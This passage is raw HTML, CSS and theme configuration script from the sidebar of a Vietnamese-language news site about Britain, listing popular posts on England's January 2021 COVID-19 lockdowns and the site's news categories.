</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_f20 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_ee3  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_ee3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_380 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_380" >
<style>
.td-theme-wrap .tdi_15_380 .td-block-title > *,
            .td-theme-wrap .tdi_15_380 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_380 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_380 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_380 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_380 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_380 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_380 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_380 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_380 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_380 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_380 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_380 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_380 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_380 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_380 .td-read-more a,
            .td-theme-wrap .tdi_15_380 .td-weather-information:before,
            .td-theme-wrap .tdi_15_380 .td-weather-week:before,
            .td-theme-wrap .tdi_15_380 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_380 .td-post-category,
            .td-theme-wrap .tdi_15_380 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_380{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_380{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_380 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_380 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_380 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_380 .td-image-container,
				.ie11 .tdi_15_380 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_380 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_380 .td-module-meta-info,
				.ie11 .tdi_15_380 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_380 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_380 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_380 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_380 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_380 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_380 .td-post-vid-time{
					display: block;
				}.tdi_15_380 .td-post-category{
					display: none;
				}.tdi_15_380 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_380 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_380 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_380 .td-read-more{
					display: none;
				}.tdi_15_380 .td-post-author-name{
					display: none;
				}.tdi_15_380 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_380 .td-icon-star,
                .tdi_15_380 .td-icon-star-empty,
                .tdi_15_380 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_380 .td-module-comments{
					display: none;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_380 .td-module-title a{
					color: #ffffff;
				}.tdi_15_380 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_380 .td-block-title a,
				.tdi_15_380 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_380 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_380 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_380 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_380 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_380 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_380 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_380 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_380 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_380 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_380 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_380 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_380 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_380 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_380 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_380 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_380 = new tdBlock();
block_tdi_15_380.id = "tdi_15_380";
block_tdi_15_380.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_380","tdc_css_class":"tdi_15_380","tdc_css_class_style":"tdi_15_380_rand_style"}';
block_tdi_15_380.td_column_number = "1";
block_tdi_15_380.block_type = "td_flex_block_1";
block_tdi_15_380.post_count = "3";
block_tdi_15_380.found_posts = "1086";
block_tdi_15_380.header_color = "";
block_tdi_15_380.ajax_pagination_infinite_stop = "";
block_tdi_15_380.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_380);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_380 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/giai-tri/hinh-anh-nong-bong-cua-hoa-hau-hong-kong-tu-choi-loi-moi-tien-ty-tu-dai-gia-6200" target="_blank" rel="nofollow" class="u11b26f54286240755b03339cf8d5ed82"><!-- INLINE RELATED POSTS 1/2 //--><style> .u11b26f54286240755b03339cf8d5ed82 , .u11b26f54286240755b03339cf8d5ed82 .postImageUrl , .u11b26f54286240755b03339cf8d5ed82 .centered-text-area { min-height: 80px; position: relative; } .u11b26f54286240755b03339cf8d5ed82 , .u11b26f54286240755b03339cf8d5ed82:hover , .u11b26f54286240755b03339cf8d5ed82:visited , .u11b26f54286240755b03339cf8d5ed82:active { border:0!important; } .u11b26f54286240755b03339cf8d5ed82 .clearfix:after { content: ""; display: table; clear: both; } .u11b26f54286240755b03339cf8d5ed82 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u11b26f54286240755b03339cf8d5ed82:active , .u11b26f54286240755b03339cf8d5ed82:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u11b26f54286240755b03339cf8d5ed82 .centered-text-area { width: 100%; position: relative; } .u11b26f54286240755b03339cf8d5ed82 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u11b26f54286240755b03339cf8d5ed82 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u11b26f54286240755b03339cf8d5ed82 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u11b26f54286240755b03339cf8d5ed82:hover .ctaButton { background-color: #E67E22!important; } .u11b26f54286240755b03339cf8d5ed82 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u11b26f54286240755b03339cf8d5ed82 .u11b26f54286240755b03339cf8d5ed82-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u11b26f54286240755b03339cf8d5ed82:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u11b26f54286240755b03339cf8d5ed82-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Hình ảnh nóng bỏng của Hoa hậu Hong Kong từ chối lời mời tiền tỷ từ đại gia</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_d99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_d99{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_232 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_232" >
<style>
.td-theme-wrap .tdi_18_232 .td-block-title > *,
            .td-theme-wrap .tdi_18_232 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_232 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_232 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_232 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_232 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_232 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_232 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_232 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_232 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_232 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_232 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_232 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_232 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_232 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_232 .td-read-more a,
            .td-theme-wrap .tdi_18_232 .td-weather-information:before,
            .td-theme-wrap .tdi_18_232 .td-weather-week:before,
            .td-theme-wrap .tdi_18_232 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_232 .td-post-category,
            .td-theme-wrap .tdi_18_232 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_232{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_232 .td-cat-name{
					color: #ffffff;
				}.tdi_18_232 .td-cat-no{
					color: #ffffff;
				}.tdi_18_232 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_232 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_232 .td-block-title a,
				.tdi_18_232 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_232 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/giai-tri/brad-pitt-thua-kien-angelina-jolie-9492" target="_blank" rel="nofollow" class="ua49e9f2296ce6299426b5a85aca0205b"><!-- INLINE RELATED POSTS 2/2 //--><style> .ua49e9f2296ce6299426b5a85aca0205b , .ua49e9f2296ce6299426b5a85aca0205b .postImageUrl , .ua49e9f2296ce6299426b5a85aca0205b .centered-text-area { min-height: 80px; position: relative; } .ua49e9f2296ce6299426b5a85aca0205b , .ua49e9f2296ce6299426b5a85aca0205b:hover , .ua49e9f2296ce6299426b5a85aca0205b:visited , .ua49e9f2296ce6299426b5a85aca0205b:active { border:0!important; } .ua49e9f2296ce6299426b5a85aca0205b .clearfix:after { content: ""; display: table; clear: both; } .ua49e9f2296ce6299426b5a85aca0205b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ua49e9f2296ce6299426b5a85aca0205b:active , .ua49e9f2296ce6299426b5a85aca0205b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua49e9f2296ce6299426b5a85aca0205b .centered-text-area { width: 100%; position: relative; } .ua49e9f2296ce6299426b5a85aca0205b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua49e9f2296ce6299426b5a85aca0205b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua49e9f2296ce6299426b5a85aca0205b .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua49e9f2296ce6299426b5a85aca0205b:hover .ctaButton { background-color: #E67E22!important; } .ua49e9f2296ce6299426b5a85aca0205b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua49e9f2296ce6299426b5a85aca0205b .ua49e9f2296ce6299426b5a85aca0205b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua49e9f2296ce6299426b5a85aca0205b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua49e9f2296ce6299426b5a85aca0205b-content"><span 